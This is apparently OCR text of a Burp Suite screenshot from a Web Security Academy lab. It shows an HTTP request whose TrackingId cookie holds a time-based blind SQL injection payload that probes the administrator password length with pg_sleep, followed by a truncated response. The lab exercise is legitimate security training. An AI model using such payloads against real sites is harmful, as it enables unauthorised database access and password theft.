 Send
Cancel
< ▾
> ▾
Ta
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a96001903b163888314477500400079.web-security-academy.net
3 Cookie: TrackingId=
tax9NfTM7uDS6d4O'%3bSELECT+CASE+WHEN+(username%3d'administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sl
eep(0)+END+FROM+users--; session=f8gdqmtqtfeiwo1kczoqvh56efgncdpz;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=dg4yvQQJFeA8Z0aICh
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5370
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/cs
11 <link href=/resources/css/labsEcon
12 <title>